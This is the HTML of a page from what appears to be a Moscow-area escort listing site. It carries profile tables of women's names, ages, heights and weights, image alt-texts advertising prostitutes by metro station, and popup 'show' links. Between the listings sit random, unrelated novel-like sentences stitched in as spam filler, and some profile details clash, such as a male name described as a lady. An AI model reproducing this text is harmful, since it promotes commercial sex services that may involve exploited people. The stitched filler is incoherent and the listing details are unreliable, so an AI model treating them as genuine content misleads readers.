<li data-position="11" data-poid="in-107" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Аделина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-7-150x150.jpg" alt="Аделина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="zem_rp_title">Аделина</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="[data-uri]" alt="новые индевидуалки московской области"  data-src="/foto/178/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img decoding="async" src="/foto/178/3.jpg" alt="новые индевидуалки московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку цао"  data-src="/foto/187/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/foto/187/2.jpg" alt="вызвать индивидуалку цао" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марфа</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/marfa.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера индивидуалок беломорская"  data-src="/foto/56/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/foto/56/1.jpg" alt="номера индивидуалок беломорская" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марика</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>174 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="путаны метро площадь ильича"  data-src="/foto/177/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/177/1.jpg" alt="путаны метро площадь ильича" class="" data-eio="l" /></noscript></center> </p>
<p>Ну, или почти. Напряженно застыв в аэрокресле, он устремил взгляд в стену с потеками мочи, не замечая нищей обстановки номера низкопробного отеля. И бык забодал твоего работника. <center><img decoding="async" src="[data-uri]" alt="путаны московская область"  data-src="/foto/25/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="352" /><noscript><img decoding="async" src="/foto/25/2.jpg" alt="путаны московская область" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="проститутки путаны савёлки"  data-src="/foto/112/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/112/2.jpg" alt="проститутки путаны савёлки" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая красавица, которая видит истинные потребности других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Ираида</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/iraida.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять дешевую проститутку юзао"  data-src="/foto/188/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/188/2.jpg" alt="снять дешевую проститутку юзао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Экстраверт, всегда готова поднять настроение окружающим!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Влада</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/vlada.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="путаны метро площадь ильича"  data-src="/foto/188/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/188/3.jpg" alt="путаны метро площадь ильича" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="снять проститутку кропоткинская"  data-src="/foto/158/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/foto/158/2.jpg" alt="снять проститутку кропоткинская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Поэтичная и мечтательная леди, которая создает волшебные миры словами!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Бронислав</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/bronislav.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Вы, на которых приговор проклятия давно в силе. Звуки скрипки и флейты, словно тонкое благоухание, наполняли зал. Ну вот и . </p>
<p>Длинные сухие пальцы чуть подрагивали. На побег, подготовленный оставшимися на свободе уголовниками. Дальше мешкать нельзя, если действовать, то прямо . </p>
<p>Если возникает кевала кумбхака, значит одновременно возникает и самадхи. Благодаря удивительной красоте этого кольца все жители нашего острова стали считать меня великим человеком, стоило мне надеть перстень на палец, и сами попросили взять на себя заботу об их судьбе.   <center><img decoding="async" src="[data-uri]" alt="проститутки выезд чеховская"  data-src="/foto/106/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/106/1.jpg" alt="проститутки выезд чеховская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Утонченная и элегантная красавица, воплощающая изысканный стиль.:))</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марьяна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/maryana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Я посмотрела на дверь. Уж чточто, а это она знала. Уже сейчас агент наверняка изводит какогонибудь карабинера. </p>
<p>Говард промолчал, потому что не знал, что ответить, но он был явно не удовлетворен. Из темной пропасти не донеслось ни звука. Заставить мою дочь напялить чтото красивое довольно сложно и вытащить на светское мероприятие не всегда получается. Слепой безумец действительно был гениален. Родители ее работали в театре, часто задерживались после спектакля, банкеты были обычным делом.</p>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 1.226 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 09:57:29 -->

<!-- Compression = gzip -->